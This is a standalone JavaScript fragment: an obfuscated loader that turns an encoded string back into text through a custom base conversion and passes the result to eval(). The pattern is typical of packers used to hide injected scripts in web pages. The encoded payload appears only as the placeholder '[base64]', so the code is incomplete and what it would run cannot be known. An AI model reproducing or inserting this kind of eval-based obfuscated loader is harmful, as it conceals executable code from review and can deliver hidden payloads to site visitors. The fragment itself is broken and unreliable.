var _0xc76e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc76e[2][_0xc76e[1]](_0xc76e[0]);var h=g[_0xc76e[3]](0,e);var i=g[_0xc76e[3]](0,f);var j=d[_0xc76e[1]](_0xc76e[0])[_0xc76e[10]]()[_0xc76e[9]](function(a,b,c){if(h[_0xc76e[4]](b)!==-1)return a+=h[_0xc76e[4]](b)*(Math[_0xc76e[8]](e,c))},0);var k=_0xc76e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc76e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",6,"VMHyTOfUL",36,8,56))